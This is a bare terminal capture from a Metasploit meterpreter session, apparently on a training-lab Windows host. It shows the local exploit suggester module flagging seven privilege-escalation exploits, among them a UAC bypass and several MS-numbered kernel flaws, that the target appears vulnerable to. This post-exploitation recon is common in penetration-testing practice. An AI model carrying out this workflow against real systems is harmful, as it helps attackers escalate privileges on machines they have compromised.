 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.194.155 - Collecting local exploits for x86/windows...
[*] 10.10.194.155 - 29 exploit checks are being tried...
[+] 10.10.194.155 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.194.155 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 10.10.194.155 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.194.155 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.194.155 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.194.155 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.194.155 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[-] 10.10.194.155 - Post interrupted by the console user
meterpreter >